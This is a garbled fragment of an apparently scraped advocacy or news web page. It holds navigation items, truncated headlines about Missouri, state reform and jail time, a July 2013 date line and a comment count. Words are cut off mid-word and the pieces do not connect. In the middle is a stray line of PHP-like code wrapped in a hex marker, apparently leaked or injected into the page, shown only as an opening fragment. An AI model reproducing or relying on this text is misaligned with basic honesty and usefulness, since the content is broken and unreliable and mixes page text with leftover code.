
Missouri
Send a Letter to Congres
State Reform Efforts
#74ed9f# if(empty($hd)) {
Another former Montere
jail time.
On July 14, 2013, in
states
,
0
Comments